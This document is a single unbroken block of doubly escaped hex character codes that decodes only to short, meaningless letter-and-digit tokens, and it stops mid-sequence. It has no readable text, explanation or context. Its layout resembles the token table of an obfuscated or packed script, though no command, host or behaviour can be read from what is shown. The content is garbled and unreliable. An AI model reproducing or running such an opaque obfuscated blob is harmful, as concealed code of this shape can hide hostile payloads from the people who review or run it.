\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5